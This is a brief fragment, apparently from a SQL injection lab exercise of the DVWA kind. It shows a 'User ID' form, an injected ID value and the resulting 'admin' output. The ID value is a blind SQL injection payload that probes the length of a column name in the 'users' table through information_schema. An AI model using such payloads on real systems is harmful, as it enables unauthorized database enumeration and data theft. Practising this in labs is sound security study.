 User ID:
Submit
ID: 1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 #
First name: admin
Surname: admin